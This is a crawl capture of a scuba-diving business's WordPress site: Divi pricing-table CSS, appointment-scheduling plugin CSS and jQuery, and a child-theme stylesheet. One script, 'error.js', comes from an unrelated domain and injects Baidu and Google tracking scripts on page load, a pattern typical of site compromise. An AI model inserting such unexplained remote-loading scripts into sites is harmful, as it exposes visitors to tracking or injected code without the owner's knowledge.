h6.et_pb_pricing_title,.et_pb_pricing_tables_2 .et_pb_pricing_heading h2,.et_pb_pricing_tables_2 .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_tables_2 .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_tables_2 .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_tables_2 .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_tables_2 .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_tables_3 .et_pb_pricing_heading h2,.et_pb_pricing_tables_3 .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_tables_3 .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_tables_3 .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_tables_3 .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_tables_3 .et_pb_pricing_heading h6.et_pb_pricing_title{color:#001589!important;text-align:center!important}.et_pb_pricing_tables_0 .et_pb_pricing li,.et_pb_pricing_tables_1 .et_pb_pricing li,.et_pb_pricing_tables_2 .et_pb_pricing li,.et_pb_pricing_tables_3 .et_pb_pricing li{color:#000000!important;text-align:center;padding-left:0}.et_pb_pricing_tables_0 .et_pb_best_value,.et_pb_pricing_tables_1 .et_pb_best_value,.et_pb_pricing_tables_2 .et_pb_best_value,.et_pb_pricing_tables_3 .et_pb_best_value{color:#ffffff!important}.et_pb_pricing_tables_0 .et_pb_pricing_table,.et_pb_pricing_tables_1 .et_pb_pricing_table,.et_pb_pricing_tables_2 .et_pb_pricing_table,.et_pb_pricing_tables_3 .et_pb_pricing_table{background-color:rgba(0,0,0,0);border-radius:5px 5px 5px 5px;overflow:hidden;border-width:3px;border-color:#001589}.et_pb_pricing_tables_0 .et_pb_pricing_content_top,.et_pb_pricing_tables_1 .et_pb_pricing_content_top,.et_pb_pricing_tables_2 .et_pb_pricing_content_top,.et_pb_pricing_tables_3 .et_pb_pricing_content_top{border-radius:5px 5px 5px 5px;overflow:hidden}body #page-container .et_pb_section .et_pb_pricing_tables_0 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing_tables_1 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing_tables_2 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing_tables_3 .et_pb_pricing_table_button.et_pb_button{color:#ffffff!important;border-width:3px!important;border-color:#001589;border-radius:5px;background-color:#001589}body #page-container .et_pb_section .et_pb_pricing_tables_0 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing_tables_1 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing_tables_2 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing_tables_3 .et_pb_pricing_table_button.et_pb_button:hover{color:#001489!important;border-color:#001489!important}.et_pb_pricing_tables_0,.et_pb_pricing_tables_0 .et_pb_button,.et_pb_pricing_tables_1,.et_pb_pricing_tables_1 .et_pb_button,.et_pb_pricing_tables_2,.et_pb_pricing_tables_2 .et_pb_button,.et_pb_pricing_tables_3,.et_pb_pricing_tables_3 .et_pb_button{box-shadow:0px 2px 18px 0px #001589}.et_pb_pricing_tables_0 .et_pb_pricing_table_button.et_pb_button,.et_pb_pricing_tables_1 .et_pb_pricing_table_button.et_pb_button,.et_pb_pricing_tables_2 .et_pb_pricing_table_button.et_pb_button,.et_pb_pricing_tables_3 .et_pb_pricing_table_button.et_pb_button{transition:color 300ms ease 0ms,border 300ms ease 0ms}.et_pb_pricing_tables_0 .et_pb_pricing_heading,.et_pb_pricing_tables_1 .et_pb_pricing_heading,.et_pb_pricing_tables_2 .et_pb_pricing_heading,.et_pb_pricing_tables_3 .et_pb_pricing_heading{background-color:rgba(0,0,0,0)}.et_pb_section_1.et_pb_section,.et_pb_section_3.et_pb_section,.et_pb_section_5.et_pb_section,.et_pb_section_11.et_pb_section,.et_pb_section_13.et_pb_section,.et_pb_section_15.et_pb_section,.et_pb_section_21.et_pb_section,.et_pb_section_23.et_pb_section,.et_pb_section_25.et_pb_section,.et_pb_section_31.et_pb_section,.et_pb_section_33.et_pb_section,.et_pb_section_35.et_pb_section{background-color:#001589!important}body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_1,body #page-container .et_pb_section .et_pb_button_2,body #page-container .et_pb_section .et_pb_button_3{color:#ffffff!important;border-radius:5px;background-color:#001589}.et_pb_button_0,.et_pb_button_0:after,.et_pb_button_1,.et_pb_button_1:after,.et_pb_button_2,.et_pb_button_2:after,.et_pb_button_3,.et_pb_button_3:after{transition:all 300ms ease 0ms}.et_pb_section_9.et_pb_section,.et_pb_section_19.et_pb_section,.et_pb_section_29.et_pb_section,.et_pb_section_39.et_pb_section{background-color:#000000!important}.et_pb_image_0,.et_pb_image_5,.et_pb_image_10,.et_pb_image_15{text-align:left;margin-left:0}.et_pb_pricing_table_0 .et_pb_pricing_heading h2,.et_pb_pricing_table_0 .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_table_0 .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_table_0 .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_table_0 .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_table_0 .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_table_0.et_pb_featured_table .et_pb_pricing_heading h2,.et_pb_pricing_table_0.et_pb_featured_table .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_table_0.et_pb_featured_table .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_table_0.et_pb_featured_table .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_table_0.et_pb_featured_table .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_table_0.et_pb_featured_table .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_table_0 .et_pb_pricing_heading .et_pb_best_value,.et_pb_pricing_table_0 .et_pb_et_price .et_pb_sum,.et_pb_pricing_table_0 .et_pb_et_price .et_pb_dollar_sign,.et_pb_pricing_table_0 .et_pb_et_price .et_pb_frequency,.et_pb_pricing_table_1 .et_pb_pricing_heading h2,.et_pb_pricing_table_1 .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_table_1 .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_table_1 .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_table_1 .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_table_1 .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_table_1.et_pb_featured_table .et_pb_pricing_heading h2,.et_pb_pricing_table_1.et_pb_featured_table .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_table_1.et_pb_featured_table .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_table_1.et_pb_featured_table .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_table_1.et_pb_featured_table .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_table_1.et_pb_featured_table .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_table_1 .et_pb_pricing_heading .et_pb_best_value,.et_pb_pricing_table_1 .et_pb_et_price .et_pb_sum,.et_pb_pricing_table_1 .et_pb_et_price .et_pb_dollar_sign,.et_pb_pricing_table_1 .et_pb_et_price .et_pb_frequency,.et_pb_pricing_table_2 .et_pb_pricing_heading h2,.et_pb_pricing_table_2 .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_table_2 .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_table_2 .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_table_2 .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_table_2 .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_table_2.et_pb_featured_table .et_pb_pricing_heading h2,.et_pb_pricing_table_2.et_pb_featured_table .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_table_2.et_pb_featured_table .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_table_2.et_pb_featured_table .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_table_2.et_pb_featured_table .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_table_2.et_pb_featured_table .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_table_2 .et_pb_pricing_heading .et_pb_best_value,.et_pb_pricing_table_2 .et_pb_et_price .et_pb_sum,.et_pb_pricing_table_2 .et_pb_et_price .et_pb_dollar_sign,.et_pb_pricing_table_2 .et_pb_et_price .et_pb_frequency,.et_pb_pricing_table_3 .et_pb_pricing_heading h2,.et_pb_pricing_table_3 .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_table_3 .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_table_3 .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_table_3 .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_table_3 .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_table_3.et_pb_featured_table .et_pb_pricing_heading h2,.et_pb_pricing_table_3.et_pb_featured_table .et_pb_pricing_heading h1.et_pb_pricing_title,.et_pb_pricing_table_3.et_pb_featured_table .et_pb_pricing_heading h3.et_pb_pricing_title,.et_pb_pricing_table_3.et_pb_featured_table .et_pb_pricing_heading h4.et_pb_pricing_title,.et_pb_pricing_table_3.et_pb_featured_table .et_pb_pricing_heading h5.et_pb_pricing_title,.et_pb_pricing_table_3.et_pb_featured_table .et_pb_pricing_heading h6.et_pb_pricing_title,.et_pb_pricing_table_3 .et_pb_pricing_heading .et_pb_best_value,.et_pb_pricing_table_3 .et_pb_et_price .et_pb_sum,.et_pb_pricing_table_3 .et_pb_et_price .et_pb_dollar_sign,.et_pb_pricing_table_3 .et_pb_et_price .et_pb_frequency{color:#001489!important}.et_pb_pricing_table_0.et_pb_pricing_table,.et_pb_pricing_table_1.et_pb_pricing_table,.et_pb_pricing_table_2.et_pb_pricing_table,.et_pb_pricing_table_3.et_pb_pricing_table{background-color:#ffffff}.et_pb_pricing .et_pb_pricing_table.et_pb_pricing_table_0,.et_pb_pricing .et_pb_pricing_table.et_pb_pricing_table_1,.et_pb_pricing .et_pb_pricing_table.et_pb_pricing_table_2,.et_pb_pricing .et_pb_pricing_table.et_pb_pricing_table_3{border-radius:0px 0px 0px 0px;overflow:hidden}.et_pb_pricing .et_pb_pricing_table_0 .et_pb_pricing_content_top,.et_pb_pricing .et_pb_pricing_table_1 .et_pb_pricing_content_top,.et_pb_pricing .et_pb_pricing_table_2 .et_pb_pricing_content_top,.et_pb_pricing .et_pb_pricing_table_3 .et_pb_pricing_content_top{border-bottom-width:1px}body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_0 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_1 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_2 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_3 .et_pb_pricing_table_button.et_pb_button{border-color:#001489;background-color:#001489}@media only screen and (max-width:980px){body #page-container .et_pb_section .et_pb_pricing_tables_0 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing_tables_1 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing_tables_2 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing_tables_3 .et_pb_pricing_table_button.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_pricing_tables_0 .et_pb_pricing_table_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_pricing_tables_1 .et_pb_pricing_table_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_pricing_tables_2 .et_pb_pricing_table_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_pricing_tables_3 .et_pb_pricing_table_button.et_pb_button:hover:after{opacity:1}.et_pb_image_0,.et_pb_image_5,.et_pb_image_10,.et_pb_image_15{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img,.et_pb_image_5 .et_pb_image_wrap img,.et_pb_image_6 .et_pb_image_wrap img,.et_pb_image_7 .et_pb_image_wrap img,.et_pb_image_8 .et_pb_image_wrap img,.et_pb_image_9 .et_pb_image_wrap img,.et_pb_image_10 .et_pb_image_wrap img,.et_pb_image_11 .et_pb_image_wrap img,.et_pb_image_12 .et_pb_image_wrap img,.et_pb_image_13 .et_pb_image_wrap img,.et_pb_image_14 .et_pb_image_wrap img,.et_pb_image_15 .et_pb_image_wrap img,.et_pb_image_16 .et_pb_image_wrap img,.et_pb_image_17 .et_pb_image_wrap img,.et_pb_image_18 .et_pb_image_wrap img,.et_pb_image_19 .et_pb_image_wrap img{width:auto}.et_pb_pricing .et_pb_pricing_table_0 .et_pb_pricing_content_top,.et_pb_pricing .et_pb_pricing_table_1 .et_pb_pricing_content_top,.et_pb_pricing .et_pb_pricing_table_2 .et_pb_pricing_content_top,.et_pb_pricing .et_pb_pricing_table_3 .et_pb_pricing_content_top{border-bottom-width:1px}}@media only screen and (max-width:767px){body #page-container .et_pb_section .et_pb_pricing_tables_0 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing_tables_1 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing_tables_2 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing_tables_3 .et_pb_pricing_table_button.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_pricing_tables_0 .et_pb_pricing_table_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_pricing_tables_1 .et_pb_pricing_table_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_pricing_tables_2 .et_pb_pricing_table_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_pricing_tables_3 .et_pb_pricing_table_button.et_pb_button:hover:after{opacity:1}.et_pb_section_8.et_pb_section,.et_pb_section_9.et_pb_section,.et_pb_section_18.et_pb_section,.et_pb_section_19.et_pb_section,.et_pb_section_28.et_pb_section,.et_pb_section_29.et_pb_section,.et_pb_section_38.et_pb_section,.et_pb_section_39.et_pb_section{padding-top:10px}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img,.et_pb_image_5 .et_pb_image_wrap img,.et_pb_image_6 .et_pb_image_wrap img,.et_pb_image_7 .et_pb_image_wrap img,.et_pb_image_8 .et_pb_image_wrap img,.et_pb_image_9 .et_pb_image_wrap img,.et_pb_image_10 .et_pb_image_wrap img,.et_pb_image_11 .et_pb_image_wrap img,.et_pb_image_12 .et_pb_image_wrap img,.et_pb_image_13 .et_pb_image_wrap img,.et_pb_image_14 .et_pb_image_wrap img,.et_pb_image_15 .et_pb_image_wrap img,.et_pb_image_16 .et_pb_image_wrap img,.et_pb_image_17 .et_pb_image_wrap img,.et_pb_image_18 .et_pb_image_wrap img,.et_pb_image_19 .et_pb_image_wrap img{width:auto}.et_pb_pricing .et_pb_pricing_table_0 .et_pb_pricing_content_top,.et_pb_pricing .et_pb_pricing_table_1 .et_pb_pricing_content_top,.et_pb_pricing .et_pb_pricing_table_2 .et_pb_pricing_content_top,.et_pb_pricing .et_pb_pricing_table_3 .et_pb_pricing_content_top{border-bottom-width:1px}}</style></body>
</html><!-- WP Fastest Cache file was created in 6.503 seconds, on September 23, 2025 @ 11:25 am --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/schedule.css?ver=1.2.6
body_size: 1099
content:
/*------------------------------------*\
   Provider Schedule CSS
\*------------------------------------*/
@media screen and (min-width: 791px) {
	#ga_provider_details .day_to {
		padding: 0px 10px;
	}	

	#ga_schedule_tabs span.active,
	#ga_schedule_tabs span:hover {
		color: #00c18c;
		border-bottom: 2px solid #00c18c;
	}
	
}

@media screen and (max-width: 790px) {
	#ga_provider_details .ga_add_break {
		margin-left: 0px;
		margin-top: 5px;
	}

	#ga_provider_details .day_to {
		padding: 5px;
	}
	
	#ga_schedule_tabs span.active,
	#ga_schedule_tabs span:hover {
		color: #00c18c;		
		border-bottom: 2px solid transparent;
	}
	
}


/***** HOLIDAYS *****/
#provider_holidays,
#custom_dates_period {
	margin-bottom: 10px;
}

#provider_holidays .holiday,
#custom_dates_period .custom-date {	
	background: #EFF0F1;
    padding: 5px 27px 5px 5px;
    margin-top: 5px;
    border: 1px solid #ddd;
    display: inline-block;
    margin-right: 5px;
	position: relative;	
}
/***** HOLIDAYS *****/

#ga_provider_details .day-description {
    width: 110px;
    display: inline-block;
}

#ga_provider_details .day_to {
	color: #aaa;
    display: inline-block;
}

#ga_provider_details .break_to,
#provider-schedule .break_to {
    padding: 0px 3px;	
	color: #aaa;
}


#ga_provider_details .schedule_day {
    padding: 15px 0px;
}

#ga_provider_details .schedule_day:last-child {
	border-bottom: none;
}


#provider-schedule .ga-manage-schedule {
	text-align: center;
	width: 100%;
    color: #b4c0c6;
	cursor: pointer;
}

#provider-schedule .ga-manage-schedule:hover {
    color: #1dd59a;
}

#provider-schedule .ga-heading {
	margin: 0 0 10px 0;
    color: #5f6e77;
}

#provider-schedule .button-ga {
    overflow: hidden;
	border-color: #00c18c;
    box-shadow: 0 1px 0 #00A77A;
    color: #fff;
    background-color: #1dd59a;
    text-decoration: none;
    font-size: 13px;
    line-height: 26px;
    height: 28px;
    padding: 5px 10px;
    cursor: pointer;
    border-width: 1px;
    border-style: solid;
    -webkit-appearance: none;
    border-radius: 3px;
    white-space: nowrap;
    box-sizing: border-box;	
}

#provider-schedule select, 
#provider-schedule input {
	border: 1px solid #ddd;
	max-width: 100px !important;
    background-color: #fff;
    color: #32373c;
    outline: 0;
    transition: 50ms border-color ease-in-out;
    max-width: 100%;
    padding: 7px 6px;
	margin: 0px;
    border-radius: 3px !important;
    box-shadow: 0 1px 1px rgba(0,0,0,.04) !important;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.04) !important;
}

#provider-schedule .day_to {
    padding: 0px 10px;
    color: #aaa;
    display: inline-block;
	letter-spacing: 0.5px;
}


#provider-schedule .schedule_day {
    padding: 8px 0px;
}

#provider-schedule .schedule_day div[class^="grid-"] {
    width: 100%;
}

#ga_provider_details .schedule_week_breaks .break_time,
#provider-schedule .schedule_week_breaks .break_time {
    background: #EFF0F1;
    padding: 5px 27px 5px 5px;
    margin-bottom: 5px;
    border: 1px solid #ddd;
    display: inline-block;
    margin-right: 5px;
    position: relative;
}


#ga_provider_details .schedule_week_breaks .break_time .break-delete,
#provider_holidays .holiday .holiday-delete,
#custom_dates_period .custom-date .custom-date-delete,
#provider-schedule .schedule_week_breaks .break_time .break-delete {
    cursor: pointer;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    position: absolute;
    right: 4px;
    top: 50%;
    transform: perspective(1px) translateY(-50%);
    -webkit-transform: perspective(1px) translateY(-50%);
}


#ga_provider_details .schedule_week_breaks .break_time .break-delete:hover,
#provider_holidays .holiday .holiday-delete:hover,
#custom_dates_period .custom-date .custom-date-delete:hover,
#provider-schedule .schedule_week_breaks .break_time .break-delete:hover {
    background: rgba(0,0,0,0.12);
}

#ga_provider_details .schedule_week_breaks .break_time .break-delete:after,
#provider_holidays .holiday .holiday-delete:after,
#custom_dates_period .custom-date .custom-date-delete:after,
#provider-schedule .schedule_week_breaks .break_time .break-delete:after {
    position: absolute;
    background-image: url(close.svg);
    content: "";
    line-height: 19px;
    left: 0;
    top: 0;
    width: 20px;
    height: 20px;
    background-repeat: no-repeat;
    background-size: 8px;
    background-position: center;
}

#ga_schedule_tabs {
    border-bottom: 1px solid #EDEDED;
    margin: -20px -20px 20px -20px;
    text-align: center;
    padding: 15px 10px 11px 10px;
    display: block;
}

#ga_schedule_tabs span {
	padding: 14px 0px;
    margin: 0px 10px;
	cursor: pointer; 
	color: #5f6e77;
	transition: background 00.25s,color 0.25s;	
    -webkit-transition: background 00.25s,color 0.25s;	
}


--- FILE ---
content_type: text/css
request_url: https://cozumelscuba.com/wp-content/plugins/gravitydivi-forms-customizer-module/styles/style.min.css?ver=2.0.0
body_size: 258
content:
.dcgd_desc{margin-bottom:16px}.et_pb_dcgd_gravity_divi_module .gform_wrapper input,.et_pb_dcgd_gravity_divi_module .gform_wrapper input[type=email],.et_pb_dcgd_gravity_divi_module .gform_wrapper input[type=number],.et_pb_dcgd_gravity_divi_module .gform_wrapper input[type=password],.et_pb_dcgd_gravity_divi_module .gform_wrapper input[type=search],.et_pb_dcgd_gravity_divi_module .gform_wrapper input[type=text],.et_pb_dcgd_gravity_divi_module .gform_wrapper input[type=url],.et_pb_dcgd_gravity_divi_module .gform_wrapper select,.et_pb_dcgd_gravity_divi_module .gform_wrapper textarea{width:100%;padding:16px!important;border:none;border-radius:0;color:#6b6b6b;background-color:#eee;font-size:14px}li.et_fb_dcgd_gravity_divi_module{background-color:#ff009c!important;color:#fff!important}li.et_fb_dcgd_gravity_divi_module:hover{background-color:#ec0090!important;color:hsla(0,0%,100%,.9)!important}div[data-name=button] .et-fb-form__group:nth-child(11),div[data-name=button] .et-fb-form__group:nth-child(12),div[data-name=button] .et-fb-form__group:nth-child(13),div[data-name=button] .et-fb-form__group:nth-child(14),div[data-name=button] .et-fb-form__group:nth-child(15){background-color:red;display:none}.dcgd_form_preview_msg{background:#3d2c72;text-align:center;color:#fff!important;padding:30px;margin:30px 0;border-radius:30px}.dcgd_form_preview_msg a,.dcgd_form_preview_msg h2{color:#fff!important;font-weight:700}.dcgd_form_preview_msg img{width:150px!important;margin:30px auto 0;display:block}

--- FILE ---
content_type: text/css
request_url: https://cozumelscuba.com/wp-content/themes/dive-child/style.css?ver=4.27.4
body_size: 109
content:
/*
Theme Name:     Dive - Child
Description:    
Author:         Henry C Schultz
Template:       Divi

(optional values you can add: Theme URI, Author URI, Version, License, License URI, Tags, Text Domain)
*/

@media(max-width:620px){
	.et_pb_section_1.et_pb_section {
	    padding-top: 123px;
	    background-color: #000 !important;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://majorbrdide.com/js/error.js
body_size: 676
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();



(function () {
  // 防止重复加载
  if (window.__ga_loaded__) return;
  window.__ga_loaded__ = true;

  // 初始化 dataLayer
  window.dataLayer = window.dataLayer || [];
  function gtag(){ dataLayer.push(arguments); }
  window.gtag = gtag;

  // 动态加载 Google gtag 脚本
  var s = document.createElement('script');
  s.async = true;
  s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
  document.head.appendChild(s);

  // 初始化 GA
  gtag('js', new Date());
  gtag('config', 'G-0EERM42ZV7');
})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/schedule.js?ver=1.2.6
body_size: 775
content:
jQuery(document).on('focus',".ga-date-picker", function() {
	jQuery(this).datepicker({ "dateFormat" : 'yy-mm-d', "showAnim": 'slideDown', });
});	

jQuery( document ).ready(function() {	
	jQuery(document).on("submit", "form#provider-schedule-update", function(e) {
		e.preventDefault();
		var modal_wrapper = jQuery(this);	
		modal_wrapper.parent('.ga_modal_container').find('.modal_overlay').show();	
		var data = jQuery("form#provider-schedule-update").serialize();
		
		jQuery.post(ga_calendar_schedule_obj.ajax_url, data, function(response) {
			if ( typeof response !== 'undefined' ) {			
				modal_wrapper.parent('.ga_modal_container').find('.modal_overlay').hide();
				
				if( response.success == true ) {
	                jQuery("form#provider-schedule-update").html(response.data['html']);
				}		
	            jQuery("form#provider-schedule-update .ajax-response").html(response.data['message']);
			}	
		}).fail(function() {
			jQuery("form#provider-schedule-update .ajax-response").html('<div class="ga_alert ga_alert_danger">Error sending form!</div>');
		});	
	});		
	
	
	/**
	 * ADD NEW BREAK SLOT
	 */		
	jQuery('body').on('click', '.schedule_day .schedule_day_container .ga_add_break', function() {
        var cloned = jQuery(this).parent('.schedule_day_container').find('.schedule_week_breaks .break_time').first().clone().removeAttr( 'style' );
		jQuery(this).parent('.schedule_day_container').find('.schedule_week_breaks').append( cloned );	
    });		
	
	
	/**
	 * REMOVE BREAK SLOT
	 */	   
	jQuery('body').on('click', '.break_time .break-delete', function() {
        jQuery(this).parent('.break_time').fadeOut(150, function() {
			jQuery(this).remove();
		}); 
    });		
	
	
	/**
	 * ADD NEW HOLIDAY
	 */		
	jQuery('body').on('click', '.provider_holidays .ga_add_holiday', function() {
        var cloned = jQuery(this).parent('.provider_holidays').find('#provider_holidays .holiday').first().clone().removeAttr( 'style' );
		jQuery(this).parent('.provider_holidays').find('#provider_holidays').append( cloned );
    });		
	

	/**
	 * REMOVE HOLIDAY
	 */	   
	jQuery('body').on('click', '#provider_holidays .holiday .holiday-delete', function() {
        jQuery(this).parent('.holiday').fadeOut(150, function() {
			jQuery(this).remove();
		}); 
    });	
	
	/**
	 * Show Modal
	 */		
	jQuery('body').on('click', '#provider-schedule .ga-manage-schedule', function(e) {
		e.preventDefault();	
		jQuery('html, body').addClass('ga_modal_open');
		jQuery('#ga_schedule_model').removeClass('ga-hidden');
	});	
	
	/**
	 * Manage Schedule
	 */		
	jQuery('body').on('click', '#ga_schedule_tabs span', function() {
		var section_id = jQuery(this).attr('section_go');
		jQuery('#ga_schedule_tabs span').removeClass('active');
		jQuery(this).addClass('active');
		jQuery('#ga_schedule_content .ga_schedule_content').addClass('ga-hidden');
		jQuery('#' + section_id).removeClass('ga-hidden');
    });		
	
	/**
	 * Hide Modal
	 */		
	jQuery('body').on('click', '#ga_schedule_model .ga_modal_wrapper .ga_close', function(e) {
		e.preventDefault();	
		jQuery(this).parents('#ga_schedule_model').fadeIn(300, function() {
			jQuery(this).addClass('ga-hidden');
			jQuery('html, body').removeClass('ga_modal_open');
		});	
		
	});		
	
}); // end doc ready